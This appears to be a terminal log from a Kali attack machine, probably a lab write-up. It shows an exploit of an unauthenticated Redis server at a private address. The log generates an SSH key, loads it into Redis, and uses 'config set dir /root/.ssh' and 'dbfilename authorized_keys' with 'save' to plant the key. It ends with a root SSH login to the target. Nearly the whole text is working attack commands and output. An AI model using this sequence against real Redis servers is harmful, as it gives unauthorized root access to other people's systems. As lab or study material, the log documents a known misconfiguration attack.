 └─# ssh-keygen -t rsa
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa):
/root/.ssh/id_rsa already exists.
Overwrite (y/n)? y
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/.ssh/id_rsa
Your public key has been saved in /root/.ssh/id_rsa.pub
The key fingerprint is:
SHA256:YVqQT8xg5EvYSRQ7pRc9zEgaCz36v5J0a/UhuM2ONRg root@kali
The key's randomart image is:
+---[RSA 3072]----+
|    .+XB+=       |
|     B+X=.=      |
|    ..@+=  .     |
|    .. B..       |
|     .o E.       |
|      o ooo .    |
|     . +.*oo .   |
|      o =oo..    |
|       ooo.      |
+----[SHA256]-----+
┌──(root㉿kali)-[~/.ssh]
└─#
┌──(root㉿kali)-[~/.ssh]
└─# (echo -e "\n";cat id_rsa.pub;echo -e "\n")>key.txt
┌──(root㉿kali)-[~/.ssh]
└─# cat /root/.ssh/key.txt |./redis-cli -h 192.168.52.10 -x set pub
zsh: no such file or directory: ./redis-cli
┌──(root㉿kali)-[~/.ssh]
└─# cat /root/.ssh/key.txt |redis-cli -h 192.168.52.10 -x set pub
OK
┌──(root㉿kali)-[~/.ssh]
└─# redis-cli -h 192.168.52.10
192.168.52.10:6379> config set dir /root/.ssh
OK
192.168.52.10:6379> config set dbfilename authorized_keys
OK
192.168.52.10:6379> save
OK
192.168.52.10:6379>
┌──(root㉿kali)-[~/.ssh]
└─# ssh -i id_rsa root@192.168.52.10
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 5.4.0-66-generic x86_64)
 * Documentation:  https://help.ubuntu.com